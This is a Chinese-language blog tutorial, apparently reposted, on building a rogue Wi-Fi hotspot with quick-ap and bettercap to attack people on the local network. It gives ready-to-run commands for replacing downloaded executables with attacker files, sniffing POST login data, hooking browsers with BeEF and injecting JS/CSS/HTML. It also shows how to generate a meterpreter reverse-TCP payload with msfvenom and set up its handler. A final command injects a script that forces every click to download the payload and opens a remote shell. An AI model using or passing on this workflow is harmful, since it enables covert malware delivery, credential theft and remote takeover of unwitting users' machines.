QUICK-AP + BETTERCAP 搭建热点, 欺骗局域网内用户下载任意可执行文件

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了QUICK-AP + BETTERCAP 搭建热点, 欺骗局域网内用户下载任意可执行文件相关的知识,希望对你有一定的参考价值。

环境需求

1:kali系统 , 2.0版本

2:quick-ap

3:bettercap

4:bettercap-proxy-modules

5:博客园账号(把zip文件传到博客园的文件服务器)

主要环境搭建

目的:替换局域网用户的下载文件,变为我们自己定义的下载文件, 这个文件可以为一个恶意的exe或者apk

quick-ap通过github即可下载:https://github.com/sqqihao/quick-ap

需要bettercap的第三方模块:https://github.com/sqqihao/bettercap-proxy-modules

在kali系统中插入usb网卡, 默认的网卡为wlan0, 如果网卡名字不一样的话,后面的脚本中所有的wlan0都要改, 不保证kali的新版本可用, 测试环境的kali版本为2.0

搭建热点

进入quick-ap的目录下, 执行文件,创建热点:

./apd.sh

重新打开一个窗口, 进入bettercap-proxy-modules/http目录下,执行以下命令, 只要用户有下载exe文件或者其他类型的文件, 都会被替换,替换为我们自定义的exe文件, apk或者, rar文件也可以, 思路很多:

bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no-discovery -X --proxy-module replace_file.rb --file-extension exe --file-replace /root/Desktop/file.exe

其他

bettercap-proxy-modules还可以配合beef使用, 修改页面标题, 修改页面样式,嗅探登陆注册的请求信息

修改10.0.0.145 为 你要攻击的IP 10.0.0.1为网关的地址 bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no-discovery -X -T 10.0.0.145 --proxy -P POST : 嗅探信息 ---HTTP bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no-discovery -X -T 10.0.0.145 --proxy -P POST --proxy-module beefbox.rb --beef-path=/usr/share/beef-xss : 使用beef bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no-discovery -X --proxy-module replace_file.rb --file-extension exe --file-replace /root/Desktop/payload.exe : 设置自定义下载文件 bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no-discovery -T 10.0.0.145 --proxy-module replace_images.rb --httpd-path /root/Desktop : 替换图片 bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no-discovery -X -T 10.0.0.145 --proxy-module hack_title.rb : 修改页面标题---JS bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no-discovery -X -T 10.0.0.145 --proxy -P POST --proxy-module injectjs --js-file rainbow.js : 给页面添加一个彩虹 bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no-discovery -X -T 10.0.0.145 --proxy -P POST --proxy-module injectjs --js-file resizetext.js : 重新设置页面的字体大小 bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no-discovery -X -T 10.0.0.145 --proxy -P POST --proxy-module injectjs --js-file shakescreen.js : 页面图片抖动 --- CSS bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no-discovery -X -T 10.0.0.145 --proxy -P POST --proxy-module injectcss --css-file blurpage.css : 页面模糊 bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no-discovery -X -T 10.0.0.145 --proxy -P POST --proxy-module injectcss --css-file flipimages.css : 颠倒图片 bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no-discovery -X -T 10.0.0.145 --proxy -P POST --proxy-module injectcss --css-file spinimages.css : 图片旋转 bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no-discovery -X -T 10.0.0.145 --proxy -P POST --proxy-module injectcss --css-file upsidedown.css : 页面颠倒

bettercap还能实现页面插入css, 插入js, 插入html等功能, 这些东西可以参考bettercap的官网 https://www.bettercap.org/docs/proxying/http.html:

InjectJS ( --proxy-module injectjs ) : Used to inject javascript code/files inside HTML pages. InjectCSS ( --proxy-module injectcss ) : Used to inject CSS code/files inside HTML pages. InjectHTML ( --proxy-module injecthtml ) : Used to inject HTML code inside HTML pages.

开始搞事情,入侵你的电脑

msf创建payload文件

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.0.1 LPORT=1111 -f exe > exe.exe

把生成的exe压缩, 或者用exebind绑定到其它的exe文件上, 再压缩成zip文件, 传到博客园的文件服务器



打开msf控制台:

use exploit/multi/handler

set lhost 10.0.0.1

set lport 1111set payload windows/meterpreter/reverse_tcp

exploit

监听本地端口:

开始Arp欺骗:bettercap

bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no-discovery -X --proxy-module=injecthtml --html-data "<script> document.body.onclick=function(){location.href=http://files.cnblogs.com/files/diligenceday/exe.exe.zip‘} </script>"

给所有Http页面添加html代码, 只要用户点击的body标签, 就下载一个rar文件, 用户只要运行这个文件, msf就会返回一个shell

JS代码:document.body.onclick=function(){location.href=http://files.cnblogs.com/files/diligenceday/exe.exe.zip‘}的意思是当用户点击页面的时候,会自动下载文件



当用户执行了文件以后, msf控制台就有反应了, 6666

结尾

相对于使用arp欺骗,用户浏览网页的时候会非常卡

但是使用自己创建的热点, 可以在用户毫无察觉的情况下, 给用户添加html代码, 结合beef, 那是相当好玩啊

本文的靶机为自己电脑, 无恶意

相关

youku视频:http://v.youku.com/v_show/id_XMjgwMjc2ODI0OA==.html?spm=a2h3j.8428770.3416059.1

bettercap:https://www.bettercap.org/

youtube视频:https://www.youtube.com/watch?v=y9OYrK4j4_4

quick-ap通过github即可下载:https://github.com/sqqihao/quick-ap

需要bettercap的第三方模块:https://github.com/sqqihao/bettercap-proxy-modules

作者: NONO

出处:http://www.cnblogs.com/diligenceday/

QQ:287101329

微信:18101055830

以上是关于QUICK-AP + BETTERCAP 搭建热点, 欺骗局域网内用户下载任意可执行文件的主要内容,如果未能解决你的问题,请参考以下文章

Go 程序错误(Bettercap 2)取决于我在运行 ble 扫描时在 Ubuntu/Raspberry Pi OS 上使用的蓝牙加密狗

记录一次windows技术学习使用笔记本DOS命令搭建WLAN热点